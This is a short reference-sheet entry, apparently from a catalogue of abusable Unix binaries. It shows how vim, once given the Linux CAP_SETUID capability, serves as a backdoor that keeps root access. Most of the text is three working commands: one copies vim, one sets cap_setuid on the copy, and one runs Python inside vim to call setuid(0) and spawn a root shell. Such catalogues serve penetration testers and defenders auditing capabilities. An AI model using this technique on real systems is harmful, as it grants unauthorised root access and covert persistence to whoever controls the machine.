 Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the
capability set, it can be used as a backdoor to maintain privileged access by manipulating its own
process UID.
This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
cp $(which vim) .
sudo setcap cap_setuid+ep vim
./vim -c ':py import os; os.setuid(0); os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'